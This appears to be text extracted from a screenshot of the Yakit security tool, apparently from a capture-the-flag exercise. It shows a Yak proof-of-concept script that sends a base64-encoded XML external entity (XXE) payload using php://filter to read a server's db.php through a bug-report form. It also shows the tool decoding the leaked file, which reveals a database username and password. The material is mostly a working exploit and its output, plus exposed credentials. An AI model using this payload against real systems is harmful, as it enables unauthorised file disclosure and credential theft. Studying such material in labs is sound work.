 23
24 data={{params(payload)}}`,
25 poc.params({
26 "payload": codec.EscapeQueryUrl(codec.EncodeBase64(`<?xml version="1.0" encoding="ISO-8859-1"?>
27 <!DOCTYPE foo [
28 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=db.php">
29 ]>
30 <bugreport>
31 <title>123'</title>
32 <cwe>123</cwe>
33 <cvss>123</cvss>
34 <reward>&xxe;</reward>
35 </bugreport>`)),
36 }),
37 )
38 println(string(rsp))
39 die(err)
40
41
MITM Yak Runner[2] Codec[4] TCP-PortLog[5] Codec[5] Web Fuzzer[6]
Codec 当前类型: Base64 解码 立即执行
JWT解析与弱密码 Java 解码 编码 计算(HASH) Json处理 美化 模糊测试(标签同 Web Fuzzer) HTTP
国密算法(sm4)对称加解密 AES对称加解密 CODEC 社区插件
1 PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFi
YXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1
c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZL
IjsKJHRlc3R1c2VyID0gInRlc3QiOwo/Pgo=
1 <?php
2 // TODO -> Implement login system with the database.
3 $dbserver = "localhost";
4 $dbname = "bounty";
5 $dbusername = "admin";
6 $dbpassword = "m19RoAU0hP41A1sTsq6K";
7 $testuser = "test";
8 ?>
9
输出 终端(监修中)
<td>123</td>
</tr>
<tr>
<td>Reward:</td>
<td>PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0Ij
sKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2VybmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1
c2VyID0gInRlc3QiOwo/Pgo=</td>
</tr>
</table>